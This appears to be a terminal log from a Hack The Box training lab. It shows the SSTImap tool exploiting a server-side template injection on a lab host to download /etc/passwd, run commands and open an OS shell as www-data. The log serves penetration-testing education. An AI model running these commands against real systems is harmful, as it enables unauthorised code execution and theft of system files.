 PrzemysławF@htb[/htb]$ python3 sstimap.py -u http://172.17.0.2/index.php?name=test -D '/etc/passwd' './passwd'
<SNIP>
[+] File downloaded correctly
PrzemysławF@htb[/htb]$ python3 sstimap.py -u http://172.17.0.2/index.php?name=test -S id
<SNIP>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PrzemysławF@htb[/htb]$ python3 sstimap.py -u http://172.17.0.2/index.php?name=test --os-shell
<SNIP>
[+] Run commands on the operating system.
Linux $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux $ whoami
www-data